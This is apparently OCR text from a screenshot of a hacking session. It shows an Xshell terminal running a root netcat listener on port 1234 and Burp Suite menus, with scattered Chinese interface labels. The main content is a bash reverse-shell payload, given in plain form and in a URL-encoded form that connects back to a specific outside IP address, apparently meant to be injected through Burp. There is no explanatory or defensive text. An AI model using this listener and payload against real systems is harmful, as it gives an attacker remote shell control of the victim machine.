 - Xshell 6
工具(T) 选项卡(B) 窗口(W) 帮助(H)
的箭头按钮。
1 服务器
root@ubuntu2:~# nc -lvvp 1234
Listening on 0.0.0.0 1234
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Passive Scan Client
bash -i >& /dev/tcp/ /1234 0>&1
%20%2d%69%20%3e%26%20%2f%64%65%76%2f%74%63%70%2f%31%37%33%2e%38%32%2e%31%35%34%2e%31%38%32%2f%31%32%33%34%20%30%3e%26%31